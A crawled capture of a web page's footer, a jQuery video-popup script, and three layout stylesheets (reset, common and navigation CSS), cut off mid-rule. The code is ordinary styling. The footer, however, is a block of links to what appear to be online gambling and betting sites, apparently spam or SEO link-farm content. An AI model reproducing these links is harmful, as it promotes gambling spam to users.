<a href="http://www.justinjabs.com">江南游戏</a> | <a href="http://www.myupbeatnews.com">球友会手机网页版登录入口</a> | <a href="http://www.cognoschina.com">拼搏手机在线登陆入口</a> | <a href="http://www.sommetmondialdesign.com">九游网页版登录入口</a> | <a href="http://www.sajt-sa.com">乐动手机平台</a> | <a href="http://www.xueshujiaoliu.com">安博首页</a> | <a href="http://www.penguindating.com">万象城平台</a> | <a href="http://www.goldheartstaging.com">乐动在线官网(中国)</a> | <a href="http://www.kingzh.com">开云网页版登录入口</a> | 
</div>
</body>
<script>
    $(".vio_clk").click(function(){
        $(".vio_task").show();
        $("#vio").get(0).play();
    })
    $('.vio_close').click(function(){
        $(".vio_task").hide();
        $("#vio").get(0).pause();
    })
</script>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.knabon.com/wanboguanwangmanbetx/static/cn/css/reset.css
body_size: 1760
content:
@charset "utf-8";

/*font-size*/
.fnt_12 { font-size:12px;}
.fnt_14 { font-size:14px;}
.fnt_16 { font-size:16px;}
.fnt_18 { font-size:18px;}
.fnt_20 { font-size:20px;}
.fnt_22 { font-size:22px;}
.fnt_24 { font-size:24px;}
.fnt_26 { font-size:26px;}
.fnt_28 { font-size:28px;}
.fnt_30 { font-size:30px;}
.fnt_32 { font-size:32px;}
.fnt_34 { font-size:34px;}
.fnt_36 { font-size:36px;}
.fnt_38 { font-size:38px;}
.fnt_40 { font-size:40px;}

.fnt_42 { font-size:42px;}
.fnt_44 { font-size:44px;}
.fnt_46 { font-size:46px;}
.fnt_48 { font-size:48px;}
.fnt_50 { font-size:50px;line-height: 1.3;}
.fnt_52 { font-size:52px;line-height: 1.3;}
.fnt_54 { font-size:54px;line-height: 1.3;}
.fnt_56 { font-size:56px;line-height: 1.3;}
.fnt_58 { font-size:58px;line-height: 1.3;}
.fnt_60 { font-size:60px;line-height: 1.3;}
.fnt_68 { font-size:68px;line-height: 1;}
.fnt_70 { font-size:70px;line-height: 1.3;}
.fnt_72 { font-size:72px;line-height: 1.3;}
.fnt_78 { font-size:80px;line-height: 1.3;}
.fnt_80 { font-size:80px;line-height: 1.3;}

@media only screen and (max-width: 1600px) {
  .fnt_16 { font-size:14px;}
  .fnt_18 { font-size:16px;}
  .fnt_20 { font-size:18px;}
  .fnt_22 { font-size:20px;}
  .fnt_24 { font-size:22px;}
  .fnt_26 { font-size:24px;}
  .fnt_28 { font-size:26px;}
  .fnt_30 { font-size:28px;}
  .fnt_32 { font-size:30px;}
  .fnt_34 { font-size:32px;}
  .fnt_36 { font-size:34px;}
  .fnt_38 { font-size:36px;}

  .fnt_40 { font-size:38px;}
  .fnt_42 { font-size:38px;}
  .fnt_44 { font-size:38px;}
  .fnt_46 { font-size:40px;}
  .fnt_48 { font-size:40px;}
  .fnt_50 { font-size:40px;}
  .fnt_52 { font-size:42px;}
  .fnt_54 { font-size:42px;}
  .fnt_56 { font-size:42px;}
  .fnt_58 { font-size:44px;}
  .fnt_60 { font-size:44px;}
  .fnt_68 { font-size:58px;}
  .fnt_70 { font-size:60px;}
  .fnt_72 { font-size:62px;}
  .fnt_78 { font-size:66px;}
  .fnt_80 { font-size:70px;}
}
@media only screen and (max-width: 1440px) {
  .fnt_18 { font-size:16px;}
  .fnt_20 { font-size:18px;}
  .fnt_24 { font-size:20px;}
  .fnt_26 { font-size:22px;}
  .fnt_28 { font-size:24px;}
  .fnt_30 { font-size:24px;}
  .fnt_32 { font-size:26px;}
  .fnt_34 { font-size:28px;}
  .fnt_36 { font-size:30px;}
  .fnt_38 { font-size:32px;}

  .fnt_40 { font-size:32px;}
  .fnt_42 { font-size:34px;}
  .fnt_44 { font-size:36px;}
  .fnt_46 { font-size:38px;}
  .fnt_48 { font-size:38px;}
  .fnt_50 { font-size:38px;}
  .fnt_52 { font-size:40px;}
  .fnt_54 { font-size:40px;}
  .fnt_56 { font-size:40px;}
  .fnt_58 { font-size:42px;}
  .fnt_60 { font-size:42px;}
  .fnt_68 { font-size:48px;}
  .fnt_70 { font-size:50px;}
  .fnt_72 { font-size:52px;}
  .fnt_78 { font-size:58px;}
  .fnt_80 { font-size:60px;}
}

@media only screen and (max-width: 1200px) {
  .fnt_16 { font-size:14px;}
  .fnt_18 { font-size:16px;}
  .fnt_20 { font-size:18px;}
  .fnt_22 { font-size:18px;}
  .fnt_24 { font-size:18px;}
  .fnt_26 { font-size:20px;}
  .fnt_28 { font-size:22px;}
  .fnt_30 { font-size:22px;}
  .fnt_32 { font-size:26px;}
  .fnt_34 { font-size:28px;}
  .fnt_36 { font-size:30px;}
  .fnt_38 { font-size:30px;}

  .fnt_40 { font-size:30px;}
  .fnt_42 { font-size:30px;}
  .fnt_44 { font-size:30px;}
  .fnt_46 { font-size:32px;}
  .fnt_48 { font-size:32px;}
  .fnt_50 { font-size:32px;}
  .fnt_52 { font-size:34px;}
  .fnt_54 { font-size:34px;}
  .fnt_56 { font-size:34px;}
  .fnt_58 { font-size:36px;}
  .fnt_60 { font-size:36px;}
  .fnt_68 { font-size:48px;}
  .fnt_70 { font-size:50px;}
  .fnt_78 { font-size:48px;}
  .fnt_80 { font-size:50px;}
}@media only screen and (max-width: 1024px) {
    .fnt_30 { font-size:20px;}

}
@media only screen and (max-width: 767px) {
  .fnt_16 { font-size:14px;}
  .fnt_18 { font-size:14px;}
  .fnt_20 { font-size:16px;}
  .fnt_22 { font-size:16px;}
  .fnt_24 { font-size:16px;}
  .fnt_26 { font-size:16px;}
  .fnt_28 { font-size:16px;}
  .fnt_30 { font-size:18px;}
  .fnt_32 { font-size:18px;}
  .fnt_34 { font-size:18px;}
  .fnt_36 { font-size:18px;}
  .fnt_38 { font-size:18px;}
  .fnt_40 { font-size:20px;}
  .fnt_42 { font-size:20px;}
  .fnt_44 { font-size:20px;}
  .fnt_46 { font-size:20px;}
  .fnt_48 { font-size:20px;}
  .fnt_50 { font-size:22px;}
  .fnt_52 { font-size:22px;}
  .fnt_54 { font-size:22px;}
  .fnt_56 { font-size:22px;}
  .fnt_58 { font-size:22px;}
  .fnt_60 { font-size:24px;}
  .fnt_68 { font-size:24px;}
  .fnt_70 { font-size:26px;}
  .fnt_72 { font-size:26px;}
  .fnt_78 { font-size:28px;}
  .fnt_80 { font-size:30px;}
}

.mt_150{margin-top:150px;}
.mb_150{margin-bottom:150px;}
.pt_150{padding-top: 150px;}
.pb_150{padding-bottom: 150px;}

.mt_110{margin-top:110px;}
.mb_110{margin-bottom:110px;}
.pt_110{padding-top: 110px;}
.pb_110{padding-bottom: 110px;}

.mt_85{margin-top:85px;}
.mb_85{margin-bottom:85px;}
.pt_85{padding-top:85px;}
.pb_85{padding-bottom:85px;}

.mt_75{margin-top:75px;}
.mb_75{margin-bottom:75px;}
.pt_75{padding-top: 75px;}
.pb_75{padding-bottom: 75px;}
.mt_60{margin-top: 60px;}
.mb_60{margin-bottom: 60px;}
.pt_60{padding-top: 60px;}
.pb_60{padding-bottom: 60px;}

.mt_55{margin-top:55px;}
.mb_55{margin-bottom:55px;}
.pt_55{padding-top:55px;}
.pb_55{padding-bottom:55px;}
.mt_45{margin-top:45px;}
.mt_40{margin-top:40px;}
.mb_40{margin-bottom:40px;}
.pt_40{padding-top: 40px;}
.pb_40{padding-bottom: 40px;}
.mt_30{margin-top:30px;}
.mb_30{margin-bottom: 30px;}
.pt_30{padding-top: 30px;}
.pb_30{padding-bottom: 30px;}

.mt_25{margin-top:25px;}
.mt_20{margin-top:20px;}
.mt_15{margin-top:15px;}
@media only screen and (min-width: 1930px){
  .mt_150{margin-top:200px;}
  .mb_150{margin-bottom:200px;}
  .pt_150{padding-top: 200px;}
  .pb_150{padding-bottom: 200px;}

  .mt_110{margin-top:160px;}
  .mb_110{margin-bottom:160px;}
  .pt_110{padding-top: 160px;}
  .pb_110{padding-bottom: 160px;}
}

@media only screen and (max-width: 1700px){

  .mt_150{margin-top:120px;}
  .mb_150{margin-bottom:120px;}
  .pt_150{padding-top: 120px;}
  .pb_150{padding-bottom: 120px;}

  .mt_110{margin-top:90px;}
  .mb_110{margin-bottom:90px;}
  .pt_110{padding-top: 90px;}
  .pb_110{padding-bottom: 90px;}

}
@media only screen and (max-width: 1600px){

  .mt_150{margin-top:110px;}
  .mb_150{margin-bottom:110px;}
  .pt_150{padding-top: 110px;}
  .pb_150{padding-bottom: 110px;}

  .mt_110{margin-top:80px;}
  .mb_110{margin-bottom:80px;}
  .pt_110{padding-top: 80px;}
  .pb_110{padding-bottom: 80px;}

}
@media only screen and (max-width: 1500px){
  
  .mt_150{margin-top:100px;}
  .mb_150{margin-bottom:100px;}
  .pt_150{padding-top: 100px;}
  .pb_150{padding-bottom: 100px;}

  .mt_110{margin-top:70px;}
  .mb_110{margin-bottom:70px;}
  .pt_110{padding-top: 70px;}
  .pb_110{padding-bottom: 70px;}
  .mt_85{margin-top:65px;}
  .mb_85{margin-bottom:65px;}
  .pt_85{padding-top:65px;}
  .pb_85{padding-bottom:65px;}
  .mt_75{margin-top:55px;}
  .mb_75{margin-bottom:55px;}
  .pt_75{padding-top: 55px;}
  .pb_75{padding-bottom: 55px;}
  .mt_60{margin-top: 45px;}
  .mb_60{margin-bottom: 45px;}
  .pt_60{padding-top: 45px;}
  .pb_60{padding-bottom: 45px;}
  .mt_55{margin-top:40px;}
  .mb_55{margin-bottom:40px;}
  .pt_55{padding-top:40px;}
  .pb_55{padding-bottom:40px;}
}
@media only screen and (max-width: 1400px){

  .mt_150{margin-top:90px;}
  .mb_150{margin-bottom:90px;}
  .pt_150{padding-top: 90px;}
  .pb_150{padding-bottom: 90px;}

  .mt_110{margin-top:60px;}
  .mb_110{margin-bottom:60px;}
  .pt_110{padding-top: 60px;}
  .pb_110{padding-bottom: 60px;}
  .mt_85{margin-top:50px;}
  .mb_85{margin-bottom:50px;}
  .pt_85{padding-top:50px;}
  .pb_85{padding-bottom:50px;}
  .mt_75{margin-top:50px;}
  .mb_75{margin-bottom:50px;}
  .pt_75{padding-top: 50px;}
  .pb_75{padding-bottom: 50px;}
  .mt_60{margin-top: 45px;}
  .mb_60{margin-bottom: 45px;}
  .pt_60{padding-top: 45px;}
  .pb_60{padding-bottom: 45px;}
  .mt_55{margin-top:40px;}
  .mb_55{margin-bottom:40px;}
  .pt_55{padding-top:40px;}
  .pb_55{padding-bottom:40px;}
}
@media only screen and (max-width: 1300px){

  .mt_150{margin-top:50px;}
  .mb_150{margin-bottom:50px;}
  .pt_150{padding-top: 50px;}
  .pb_150{padding-bottom: 50px;}

  .mt_110{margin-top:50px;}
  .mb_110{margin-bottom:50px;}
  .pt_110{padding-top: 50px;}
  .pb_110{padding-bottom: 50px;}
  .mt_85{margin-top:50px;}
  .mb_85{margin-bottom:50px;}
  .pt_85{padding-top:50px;}
  .pb_85{padding-bottom:50px;}
  .mt_75{margin-top:50px;}
  .mb_75{margin-bottom:50px;}
  .pt_75{padding-top: 50px;}
  .pb_75{padding-bottom: 50px;}
  .mt_60{margin-top: 45px;}
  .mb_60{margin-bottom: 45px;}
  .pt_60{padding-top: 45px;}
  .pb_60{padding-bottom: 45px;}
  .mt_55{margin-top:40px;}
  .mb_55{margin-bottom:40px;}
  .pt_55{padding-top:40px;}
  .pb_55{padding-bottom:40px;}
}


@media only screen and (max-width: 1200px){
  .line_height21{line-height: 1.8}
  
  .mt_60{margin-top: 30px;}
  .mb_60{margin-bottom: 30px;}
  .pt_60{padding-top: 30px;}
  .pb_60{padding-bottom: 30px;}
  .mt_55{margin-top:30px;}
  .mb_55{margin-bottom:30px;}
  .pt_55{padding-top:30px;}
  .pb_55{padding-bottom:30px;}
  .mt_45{margin-top:30px;}
  .mt_40{margin-top:20px;}
  .mb_40{margin-bottom:20px;}
  .pt_40{padding-top: 20px;}
  .pb_40{padding-bottom: 20px;}
  .mt_30{margin-top:20px;}
  .mb_30{margin-bottom: 20px;}
  .pt_30{padding-top: 20px;}
  .pb_30{padding-bottom: 20px;}
  .mt_25{margin-top:20px;}
  .mt_20{margin-top:15px;}
  .mt_15{margin-top:10px;}
}
@media only screen and (max-width: 1000px){
  .mt_150{margin-top:50px;}
  .mb_150{margin-bottom:50px;}
  .pt_150{padding-top: 50px;}
  .pb_150{padding-bottom: 50px;}

  .mt_110{margin-top:50px;}
  .mb_110{margin-bottom:50px;}
  .pt_110{padding-top: 50px;}
  .pb_110{padding-bottom: 50px;}
  .mt_85{margin-top:50px;}
  .mb_85{margin-bottom:50px;}
  .pt_85{padding-top:50px;}
  .pb_85{padding-bottom:50px;}
  .mt_75{margin-top:50px;}
  .mb_75{margin-bottom:50px;}
  .pt_75{padding-top: 50px;}
  .pb_75{padding-bottom: 50px;}


  .mt_55{margin-top:25px;}
  .mb_55{margin-bottom:25px;}
  .pt_55{padding-top:25px;}
  .pb_55{padding-bottom:25px;}
  .mt_30{margin-top:15px;}
  .mb_30{margin-bottom: 15px;}
  .pt_30{padding-top: 15px;}
  .pb_30{padding-bottom: 15px;}
  .mt_25{margin-top:15px;}
}
@media only screen and (max-width: 767px){
  .line_height21{line-height: 1.6}
  .line_height19{line-height: 1.4}
  
  .mt_150{margin-top:40px;}
  .mb_150{margin-bottom:40px;}
  .pt_150{padding-top: 40px;}
  .pb_150{padding-bottom: 40px;}

  .mt_110{margin-top:40px;}
  .mb_110{margin-bottom:40px;}
  .pt_110{padding-top: 40px;}
  .pb_110{padding-bottom: 40px;}
  .mt_85{margin-top:35px;}
  .mb_85{margin-bottom:35px;}
  .pt_85{padding-top:35px;}
  .pb_85{padding-bottom:35px;}
  .mt_45{margin-top:25px;}
  .mt_40{margin-top:25px;}
  .mb_40{margin-bottom:25px;}
  .pt_40{padding-top: 25px;}
  .pb_40{padding-bottom: 25px;}
  .mt_30{margin-top:15px;}
  .mb_30{margin-bottom: 15px;}
  .pt_30{padding-top: 15px;}
  .pb_30{padding-bottom: 15px;}
  .mt_25{margin-top:10px;}
  .mt_20{margin-top:10px;}
  .mt_15{margin-top:7px;}

}


--- FILE ---
content_type: text/css
request_url: http://www.knabon.com/wanboguanwangmanbetx/static/cn/css/common.css
body_size: 1576
content:
@charset "utf-8";
/*@import './mixin.less';*/

/* reset */
html { height: 100%; }
body { min-height: 100%;color: #333;font-family: "Noto Sans SC", "Microsoft Yahei", "微软雅黑", "Arial"; }
body { _height: 100% }
body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, iframe, pre, code, fieldset, legend, form, input, select, textarea, button, p, blockquote, th, td, figure { margin: 0; padding: 0 }
body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, iframe, pre, code, fieldset, legend, form, p, blockquote, figure, header, footer, nav, article, section, aside, address, figcaption {*zoom:1}
li { list-style-type: none }
h1, h2, h3, h4, h5, h6 { font-size: 100%; font-weight: inherit; }
iframe, frame, fieldset, img { border: 0 none }
img { vertical-align: top }
input[type=button], input[type=submit], input[type=reset] { cursor: pointer }
input[type="reset"]::-moz-focus-inner,input[type="button"]::-moz-focus-inner,input[type="submit"]::-moz-focus-inner,input[type="file"] > input[type="button"]::-moz-focus-inner{border:none;padding:0;margin:0; }
button { cursor: pointer }
input, textarea, button { -webkit-border-radius: 0; -webkit-appearance: none }
input[type=radio] { -webkit-border-radius: 100%; -webkit-appearance: radio }
input[type=checkbox] { -webkit-appearance: checkbox }
input[type=search] { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; -ms-box-sizing: content-box; -o-box-sizing: content-box; box-sizing: content-box }
textarea { overflow: auto; resize: none }
blockquote, q { quotes: none }
blockquote:before, blockquote:after, q:before, q:after { content: ""; content: none }
table { border-collapse: collapse; border-spacing: 0 }
caption, th { text-align: left }
th { font-weight: normal }
em, cite, address,i { font-style: normal }
sup { vertical-align: text-top }
sub { vertical-align: text-bottom }
body { line-height: 1.5 }
a:link,
a:visited,
a:active,
a { text-decoration: none;}
a { blr:expression(this.onFocus=this.blur()) }
a * { *cursor:pointer }
:focus { outline: none } 
*{
  box-sizing: border-box;
}

img{
  -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    -ms-transition: all 0.5s;
    transition: all 0.5s;
    border:0;
    display: inline-block;
}


input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #3a4645;opacity: .5}
input:-moz-placeholder, textarea:-moz-placeholder {color: #3a4645;opacity: .5}
input::-moz-placeholder, textarea::-moz-placeholder {color: #3a4645;opacity: .5}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #3a4645;opacity: .5}


.w1440{
  width: 1440px;
  margin: auto;
}
.bread{
  line-height: 1;
}
.bread .bread_l{
  display: flex;
  align-items: center;
  height: 70px;
}
.first_bread{
  display: flex;
}
.bread svg{
  margin: 0 14px;
}
.bread a{
    color: #989898;
    transition:all 0.5s;
}
.bread a[href]:hover{
    color: #2b68bf;
}
.bread_act{
  color: #2b68bf;
}
.banner{
    overflow: hidden;
}
.banner>img{
  width: 100%;
}

.vio_task{
  position: fixed;
  width: 100vw;
  height: 100vh;
  top: 0;
  left: 0;
  display: none;
  z-index: 99;
  background: rgba(0,0,0,0.9);
}
.vio_flx{
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  width: 100%;
  height: 100%;
}
#vio{
  max-width: 60%;
  max-height: 70%;
}
.vio_close{
  margin-top: 20px;
  cursor: pointer;
  transition: all .5s;
}
.btn{
  width: 46px;
  height: 46px;
  border-radius: 50%;
  background: #E2E2E2;
  transition: all .5s;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}
.btn:hover{
  background: #2B69BF;
}
.btn.swiper-button-disabled{
  opacity: 0.4;
}
.btn.swiper-button-disabled:hover{
    cursor: inherit;
    background: #E2E2E2;
}
@media screen and (max-width: 1600px){
  .w1440{width: 80%;}
}
@media screen and (max-width: 1200px){
  .w1440{width: 90%;}
}
@media screen and (max-width: 900px){
  .bread{
    margin-top: 60px;
  }
}
@media screen and (max-width: 600px){
  .bread .bread_l{
    height: 50px;
    font-size: 10px;
  }
  
  #vio{
    max-width: 90%;
    max-height: 60%;
  }
  .bread svg {
    margin: 0 6px;
}
.banner>img{
    height: 300px;
    width: auto;
}

}



--- FILE ---
content_type: text/css
request_url: http://www.knabon.com/wanboguanwangmanbetx/static/cn/css/nav.css
body_size: 2544
content:
.header {
  background: white;
  border-bottom: 1px solid #D9D9D9;
  position: sticky;
    z-index: 9;
    top: 0;
}
.header .header_flx {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative;
}
.header .logo {
  position: absolute;
  left: 36px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header .navge {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.header .navge > div {
  margin-right: 50px;
  position: relative;
}
.header .navge > div:last-child {
  margin-right: 0;
}
.header .navge .spe {
  position: inherit;
}
.header .nav1 {
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}
.header .nav1 a {
  color: #333;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.header .nav1 a:hover {
  color: #2b68bf;
}
.header .nav2 {
  display: none;
  position: absolute;
  z-index: 2;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  width: 160px;
  background: white;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.header .nav2 > a {
  color: #333;
  display: block;
  line-height: 40px;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  text-align: center;
}
.header .nav2 > a:hover {
  background: rgba(0, 0, 0, 0.06);
  color: #2b68bf;
}
.header .header_other {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: absolute;
  right: 0;
  top: 0;
}
.header .header_search {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  cursor: pointer;
}
.header .header_search svg path {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.header .header_search:hover svg path {
  fill: #2b68bf;
}
.header .language {
  border-left: 1px solid #e4e4e4;
  position: relative;
  margin-left: 25px;
  padding: 0 26px;
  height: 80px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header .language_choose {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  cursor: pointer;
}
.header .language_choose svg {
  margin-left: 16px;
}
.header .language_list {
  border-top: 1px solid #e4e4e4;
  display: none;
  position: absolute;
  top: 100%;
  z-index: 2;
  width: 100%;
  left: 0;
  padding: 10px 0;
  background: white;
  -webkit-box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.1);
}
.header .language_list a {
  display: block;
  text-align: center;
  padding: 5px 0;
  color: #333;
  transition: all 0.5s;
}
.header .language_list a:hover{
    color: #fff;
    background: #2b68bf;
}
.header .navge_sove {
  width: 960px;
}
.header .navge_flx {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.header .navge_l {
  width: 28.75%;
  background: rgb(249, 249, 249);
  line-height: 3;
  padding: 39px 28px 39px 39px;
}
.header .navge_act .navge_l_name {
  position: relative;
  color: #2b68bf;
}
.header .navge_act .navge_l_name::after {
  content: "";
  width: 10px;
  height: 10px;
  background-image: url(../img/navage_r.png);
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
.header .navge_c {
  width: 26%;
  padding: 39px 20px 39px 66px;
}
.header .navge_c > div {
  display: none;
  line-height: 48px;
}
.header .navge_c > div:first-child {
  display: block;
}
.header .navge_c a {
  color: #333;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.header .navge_c a:hover {
  color: #2b68bf;
}
.header .navge_r {
  width: 45.25%;
  padding-top: 39px;
  padding-right: 73px;
}
.header .navge_r img {
  max-width: 100%;
}
.header .navge_r > div {
  display: none;
}
.header .navge_r > div:first-child {
  display: block;
}

.navge_phone {
  display: none;
  padding: 10px 20px;
}
.navge_phone a {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  color: #333;
  font-size: 12px;
}
.navge_phone a:hover {
  color: #2b68bf;
}
.navge_phone div {
  line-height: 30px;
}

.phone_menu {
  display: none;
  width: 30px;
  position: relative;
}
.phone_menu span {
  background: #333;
  height: 2px;
  display: block;
  -webkit-transition: 0.5s;
  transition: 0.5s;
  width: 100%;
}
.phone_menu span:first-child {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: absolute;
  -webkit-transform: translateY(-10px);
      -ms-transform: translateY(-10px);
          transform: translateY(-10px);
}
.phone_menu span:last-child {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  position: absolute;
  -webkit-transform: translateY(23px);
      -ms-transform: translateY(23px);
          transform: translateY(23px);
  top: 0;
}

.menu_act span:first-child {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: translateY(0px) rotate(45deg);
      -ms-transform: translateY(0px) rotate(45deg);
          transform: translateY(0px) rotate(45deg);
}
.menu_act span:last-child {
  -webkit-transition: 0.5s;
  transition: 0.5s;
  -webkit-transform: translateY(12px) rotate(-45deg);
      -ms-transform: translateY(12px) rotate(-45deg);
          transform: translateY(12px) rotate(-45deg);
}
.menu_act span:nth-child(2) {
  opacity: 0;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.footer {
  padding: 56px 0;
  background: #f1f1f1;
}
.footer .footer_top {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.footer .footer_nav1 {
  font-weight: 500;
}
.footer .footer_nav {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.footer .footer_nav a {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  color: #333;
}
.footer .footer_nav a:hover {
  color: #2b68bf;
}
.footer .footer_nav > div {
  margin-right: 130px;
}
.footer .footer_nav > div:last-child {
  margin-right: 0;
}
.footer .footer_nav2 {
  margin-top: 20px;
}
.footer .footer_nav2 div {
  margin-bottom: 15px;
}
.footer .footer_nav2 div:last-child {
  margin-bottom: 0;
}
.footer .footer_time {
  text-align: right;
}
.footer .footer_phone {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
          align-items: baseline;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
  font-weight: bold;
}
.footer .footer_phone a {
  color: #2b68bf;
   margin-left: 10px;
}
.footer .footer_email {
  margin-top: 8px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
          align-items: baseline;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
}
.footer .footer_email a {
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
  color: #333;
  margin-left:10px;
}
.footer .footer_email a:hover {
  color: #2b68bf;
}
.footer .code_flx {
  margin-top: 34px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: end;
}
.footer .code_flx > div {
  margin-left: 10px;
  text-align: center;
  background: white;
  padding: 10px;
      font-size: 12px;
}
.footer .code_flx > div:first-child {
  margin-left: 0;
}
.footer .code_flx img {
  width: 70px;
}
.footer .footer_btm {
  color: #b0b0b0;
  margin-top: 142px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.footer .footer_btm a {
  color: #b0b0b0;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.footer .footer_btm a:hover {
  color: #2b68bf;
}

.footer_link {
  border-top: 1px solid #f1f1f1;
  padding: 40px 0;
}
.footer_link .w1440 {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.footer_link .link_now {
  border: 2px solid #2b68bf;
  padding: 12px 35px;
  color: #2b68bf;
  -webkit-transition: all 0.5s;
  transition: all 0.5s;
}
.footer_link .link_now:hover {
  color: white;
  background: #2b68bf;
}

@media screen and (max-width: 1600px) {
  .footer .footer_nav > div {
    margin-right: 55px;
  }
  .footer .footer_btm {
    margin-top: 7.39%;
  }
  .footer .footer_phone{
      align-items: center;
  }
}
@media screen and (max-width: 1200px) {
  .footer .footer_nav > div {
    margin-right: 40px;
  }
  .header .navge_sove {
    width: 860px;
  }
  .header .nav1 {
    height: 60px;
  }
  .header .language {
    height: 60px;
  }
  .header .navge > div {
    margin-right: 30px;
  }
  .logo img {
    width: 120px;
  }
  .header .navge_l {
    padding: 20px 20px 20px 30px;
  }
  .header .navge_c {
    padding: 20px 20px 20px 50px;
  }
  .header .navge_r {
    padding-right: 40px;
  }
}
@media screen and (max-width: 900px) {
  .header .logo {
    left: 5%;
  }
  .header_tab {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .header .navge > div {
    margin-right: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  }
  .header .navge {
    position: fixed;
    z-index: 2;
    top: 61px;
    width: 100%;
    left: 0;
    height: calc(100% - 60px);
    background: white;
    display: none;
    padding: 10px 20px 0;
  }
  .phone_menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 26px;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .header .nav1 {
    height: 50px;
  }
  .xuan:after {
    content: "";
    position: absolute;
    right: 0px;
    top: 0px;
    bottom: 0px;
    margin: auto 0;
    display: block;
    width: 8px;
    height: 8px;
    background-color: transparent;
    border-right: 2px solid rgba(0, 0, 0, 0.2);
    border-top: 2px solid rgba(0, 0, 0, 0.2);
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
  }
  .xuan_act:after {
    -ms-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
  }
  .header .header_flx {
    height: 60px;
  }
  .header .nav1 a {
    color: #333;
  }
  .header {
    background: white;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
  }
  .header_search svg path {
    fill: #333333;
  }
  .header .nav2 {
    position: relative;
    -webkit-box-shadow: none;
            box-shadow: none;
    padding-bottom: 20px;
    width: 100%;
  }
  .header .navge .spe {
    position: relative;
  }
  .header .navge_l {
    width: 100%;
    line-height: 2;
  }
  .header .navge_c {
    display: none;
  }
  .header .navge_r {
    display: none;
  }
  .navge_l > div:first-child .navge_phone {
    display: block;
  }
  .header .language {
    margin-left: 20px;
    padding: 0 20px;
  }
  .footer .footer_nav {
    display: none;
  }
  .footer .footer_top {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
  .footer .footer_time {
    text-align: center;
  }
  .footer .footer_phone {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
